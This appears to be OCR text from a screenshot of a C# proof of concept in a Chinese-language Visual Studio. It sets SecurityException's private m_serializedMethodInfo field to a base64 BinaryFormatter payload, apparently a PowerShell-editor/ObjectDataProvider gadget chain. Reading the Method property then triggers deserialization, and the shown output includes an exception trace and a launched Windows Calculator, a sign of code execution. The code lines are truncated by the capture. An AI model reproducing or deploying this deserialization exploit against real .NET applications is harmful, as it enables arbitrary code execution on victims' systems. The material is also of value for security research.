 using System.IO;
using System.Reflection;
using System.Runtime.Serialization.Formatters.Binary;
using System.Security;
namespace ConsoleApp2
{
0 个引用
internal class Program
{
0 个引用
static void Main(string[] args)
{
SecurityException securityException = new SecurityException();
FieldInfo m_serializedMethodInfo = securityException.GetType().GetField("m_serializedMethodInfo", BindingFlags.NonPublic | BindingFlags.Ins
m_serializedMethodInfo.SetValue(securityException, Convert.FromBase64String("AAEAAAD/////AQAAAAAAAAAMAgAAAF5NaWNyb3NvZnQuUG93ZXJTaGVsbC5FZG
MethodInfo method = securityException.Method;
Console.ReadKey();
}
}
}
未经处理的异常
System.Reflection.TargetInvocationExceptio
了异常。”
内部异常
InvalidCastException: 无法将类型
为“System.Windows.Data.ObjectDataProvider”
型“System.Windows.Media.Brush”。
此异常最初是在此调用堆栈中引发的:
[外部代码]
计算器
标准
0
MC MR M+ M- MS M˅